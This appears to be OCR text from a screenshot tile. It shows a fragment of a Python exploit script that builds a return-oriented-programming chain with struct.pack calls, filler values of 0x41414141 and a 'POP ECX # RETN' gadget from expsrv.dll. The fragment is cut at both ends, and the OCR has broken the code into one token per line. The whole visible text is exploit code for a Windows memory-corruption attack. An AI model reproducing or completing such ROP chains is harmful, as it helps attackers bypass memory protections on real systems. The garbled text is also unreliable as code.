
struct
.
pack
(
'<L'
,
0x41414141
)
# 
Filler (compensate)
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x0f9ee3d9
)
# POP 
ECX # RETN [expsrv.dll] 
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x41414141
)
# 
Filler (compensate)
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x41414141
)
# 
Filler (compensate)
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x41414141
)
# 
Filler (compensate)
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x41414141
)
# 
Filler (compensate)
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x41414141
)
# 
Filler (compensate)